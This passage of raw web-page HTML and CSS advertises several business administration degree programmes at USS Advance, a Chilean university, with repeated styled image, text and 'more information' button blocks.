.tdi_159{
                    vertical-align: baseline;
                }.tdi_159 .vc_column-inner > .wpb_wrapper,
				.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_159{
margin-top:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_160 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>

/* inline tdc_css att */

.tdi_160{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_160 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_160 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_160 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_160 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-gestion-de-personas/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/05-696x430.jpg"  title="05" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_161 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>

/* inline tdc_css att */

.tdi_161{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_161{
                    text-align: left !important;
                }.tdi_161 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_161_rand_style td-element-style"><style>
.tdi_161_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA EN ADMINISTRACIÓN DE EMPRESAS MENCIÓN GESTIÓN DE PERSONAS</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_162 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_162" >
<style>

/* inline tdc_css att */

.tdi_162{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_162{
                    text-align: left !important;
                }.tdi_162 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_162_rand_style td-element-style"><style>
.tdi_162_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_163 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>

/* inline tdc_css att */

.tdi_163{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_163{
                    text-align: left !important;
                }.tdi_163 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_163_rand_style td-element-style"><style>
.tdi_163_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_164 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style>

/* inline tdc_css att */

.tdi_164{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_164{
                    text-align: left !important;
                }.tdi_164 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_164_rand_style td-element-style"><style>
.tdi_164_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_165 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165"     >
<style>

/* inline tdc_css att */

.tdi_165{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_165 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_165 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_166{
					background-color: var(--custom-color-2);
				}body .tdi_166:before{
					background-color: var(--custom-color-3);
				}.tdi_166 .tdm-btn-text,
				.tdi_166 i{
					color: var(--accent-color);
				}.tdi_166 svg{
				    fill: var(--accent-color);
				}.tdi_166 svg *{
				    fill: inherit;
				}body .tdi_166:hover .tdm-btn-text,
				body .tdi_166:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_166:hover svg{
				    fill: var(--accent-color);
				}body .tdi_166:hover svg *{
				    fill: inherit;
				}.tdi_166{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_166{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-gestion-de-personas/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_166"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div><div class="vc_column_inner tdi_168  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_168{
                    vertical-align: baseline;
                }.tdi_168 .vc_column-inner > .wpb_wrapper,
				.tdi_168 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_168 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_168{
margin-top:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_169 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" >
<style>

/* inline tdc_css att */

.tdi_169{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_169 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_169 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_169 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_169 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-control-de-gestion/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/03-1-696x430.jpg"  title="03" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>

/* inline tdc_css att */

.tdi_170{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_170{
                    text-align: left !important;
                }.tdi_170 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_170_rand_style td-element-style"><style>
.tdi_170_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA EN ADMINISTRACIÓN DE EMPRESAS MENCIÓN CONTROL DE GESTIÓN</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_171 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_171" >
<style>

/* inline tdc_css att */

.tdi_171{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_171{
                    text-align: left !important;
                }.tdi_171 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_171_rand_style td-element-style"><style>
.tdi_171_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_172 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172" >
<style>

/* inline tdc_css att */

.tdi_172{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_172{
                    text-align: left !important;
                }.tdi_172 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_172_rand_style td-element-style"><style>
.tdi_172_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_173 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173" >
<style>

/* inline tdc_css att */

.tdi_173{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_173{
                    text-align: left !important;
                }.tdi_173 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_173_rand_style td-element-style"><style>
.tdi_173_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_174 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174"     >
<style>

/* inline tdc_css att */

.tdi_174{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_174 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_174 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_175{
					background-color: var(--custom-color-2);
				}body .tdi_175:before{
					background-color: var(--custom-color-3);
				}.tdi_175 .tdm-btn-text,
				.tdi_175 i{
					color: var(--accent-color);
				}.tdi_175 svg{
				    fill: var(--accent-color);
				}.tdi_175 svg *{
				    fill: inherit;
				}body .tdi_175:hover .tdm-btn-text,
				body .tdi_175:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_175:hover svg{
				    fill: var(--accent-color);
				}body .tdi_175:hover svg *{
				    fill: inherit;
				}.tdi_175{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_175{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-control-de-gestion/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_175"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_177  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_177{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_177,
				.tdi_177 .tdc-inner-columns{
				    display: block;
				}.tdi_177 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_177 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_177 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_177{
margin-top:50px !important;
}
}

</style><div class="vc_column_inner tdi_179  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_179{
                    vertical-align: baseline;
                }.tdi_179 .vc_column-inner > .wpb_wrapper,
				.tdi_179 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_179 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_180 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_180" >
<style>

/* inline tdc_css att */

.tdi_180{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_180 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_180 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_180 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_180 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-finanzas-corporativas/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/01-1-696x430.jpg"  title="01" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_181 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_181" >
<style>

/* inline tdc_css att */

.tdi_181{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_181{
                    text-align: left !important;
                }.tdi_181 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_181_rand_style td-element-style"><style>
.tdi_181_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA EN ADMINISTRACIÓN DE EMPRESAS MENCIÓN FINANZAS CORPORATIVAS</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_182 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_182" >
<style>

/* inline tdc_css att */

.tdi_182{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_182{
                    text-align: left !important;
                }.tdi_182 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_182_rand_style td-element-style"><style>
.tdi_182_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_183 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_183" >
<style>

/* inline tdc_css att */

.tdi_183{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_183{
                    text-align: left !important;
                }.tdi_183 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_183_rand_style td-element-style"><style>
.tdi_183_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_184 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_184" >
<style>

/* inline tdc_css att */

.tdi_184{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_184{
                    text-align: left !important;
                }.tdi_184 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_184_rand_style td-element-style"><style>
.tdi_184_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_185 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_185"     >
<style>

/* inline tdc_css att */

.tdi_185{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_185 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_185 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_186{
					background-color: var(--custom-color-2);
				}body .tdi_186:before{
					background-color: var(--custom-color-3);
				}.tdi_186 .tdm-btn-text,
				.tdi_186 i{
					color: var(--accent-color);
				}.tdi_186 svg{
				    fill: var(--accent-color);
				}.tdi_186 svg *{
				    fill: inherit;
				}body .tdi_186:hover .tdm-btn-text,
				body .tdi_186:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_186:hover svg{
				    fill: var(--accent-color);
				}body .tdi_186:hover svg *{
				    fill: inherit;
				}.tdi_186{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_186{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-finanzas-corporativas/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_186"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_188{
                    vertical-align: baseline;
                }.tdi_188 .vc_column-inner > .wpb_wrapper,
				.tdi_188 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_188 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_188{
margin-top:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_189 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" >
<style>

/* inline tdc_css att */

.tdi_189{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_189 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_189 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_189 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_189 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-marketing-digital/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/06-696x430.jpg"  title="06" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" >
<style>

/* inline tdc_css att */

.tdi_190{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_190{
                    text-align: left !important;
                }.tdi_190 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_190_rand_style td-element-style"><style>
.tdi_190_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA EN ADMINISTRACIÓN DE EMPRESAS MENCIÓN MARKETING DIGITAL</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_191 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" >
<style>

/* inline tdc_css att */

.tdi_191{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_191{
                    text-align: left !important;
                }.tdi_191 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_191_rand_style td-element-style"><style>
.tdi_191_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_192 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_192" >
<style>

/* inline tdc_css att */

.tdi_192{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_192{
                    text-align: left !important;
                }.tdi_192 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_192_rand_style td-element-style"><style>
.tdi_192_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_193 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" >
<style>

/* inline tdc_css att */

.tdi_193{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_193{
padding-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_193{
                    text-align: left !important;
                }.tdi_193 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_193_rand_style td-element-style"><style>
.tdi_193_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_194 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_194"     >
<style>

/* inline tdc_css att */

.tdi_194{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_194 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_194 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_195{
					background-color: var(--custom-color-2);
				}body .tdi_195:before{
					background-color: var(--custom-color-3);
				}.tdi_195 .tdm-btn-text,
				.tdi_195 i{
					color: var(--accent-color);
				}.tdi_195 svg{
				    fill: var(--accent-color);
				}.tdi_195 svg *{
				    fill: inherit;
				}body .tdi_195:hover .tdm-btn-text,
				body .tdi_195:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_195:hover svg{
				    fill: var(--accent-color);
				}body .tdi_195:hover svg *{
				    fill: inherit;
				}.tdi_195{
                    padding: 10px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_195{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-marketing-digital/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_195"  target="_blank" ><span class="tdm-btn-text">MÁS INFORMACIÓN</span></a></div></div></div></div></div><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_197{
                    vertical-align: baseline;
                }.tdi_197 .vc_column-inner > .wpb_wrapper,
				.tdi_197 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_197 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_197{
margin-top:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_198 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" >
<style>

/* inline tdc_css att */

.tdi_198{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_198 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_198 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_198 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_198 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-comercial/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/04-696x430.jpg"  title="04" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_199" >
<style>

/* inline tdc_css att */

.tdi_199{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_199{
                    text-align: left !important;
                }.tdi_199 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_199_rand_style td-element-style"><style>
.tdi_199_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA COMERCIAL</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_200 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_200" >
<style>

/* inline tdc_css att */

.tdi_200{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_200{
                    text-align: left !important;
                }.tdi_200 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_200_rand_style td-element-style"><style>
.tdi_200_rand_style{
background-color:#ebeff6 !important;
}
